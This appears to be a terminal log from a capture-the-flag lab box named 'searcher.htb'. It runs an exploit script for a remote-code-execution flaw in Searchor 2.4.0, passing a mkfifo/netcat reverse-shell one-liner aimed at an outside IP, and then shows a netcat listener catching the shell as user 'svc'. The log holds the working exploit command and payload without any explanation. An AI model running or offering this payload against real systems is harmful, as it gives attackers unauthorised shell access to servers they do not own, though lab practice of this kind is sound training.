 ❯ python3 Exploit_Searchor_2.4.0_RCE.py -u http://searcher.htb -c 'rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.55 443 >/tmp/f'
❯
❯ ncat -nvlp 443
Ncat: Version 7.94SVN ( https://nmap.org/ncat )
Ncat: Listening on [::]:443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.11.208:46556.
/bin/sh: 0: can't access tty; job control turned off
$ whoami
svc
$